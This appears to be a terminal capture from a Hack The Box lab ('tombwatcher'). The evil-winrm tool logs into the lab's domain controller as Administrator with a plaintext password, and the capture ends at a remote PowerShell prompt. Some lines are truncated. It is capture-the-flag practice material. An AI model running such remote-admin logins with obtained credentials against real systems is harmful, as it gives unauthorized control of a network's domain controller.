 ~/AD/rooms/HTB/tombwatcher > evil-winrm -i dc01.tombwatcher.htb -u Administrator -p 'ADMINPass!@#12'
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-2.3.9/lib/winrm.rb:15: warning: syslog was loaded from the standard libra
3.4.0.
You can add syslog to your Gemfile or gemspec to silence this warning.
/usr/share/evil-winrm/vendor/bundle/ruby/3.3.0/gems/winrm-fs-1.3.5/lib/winrm-fs.rb:22: warning: csv was loaded from the standard li
uby 3.4.0.
You can add csv to your Gemfile or gemspec to silence this warning.
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>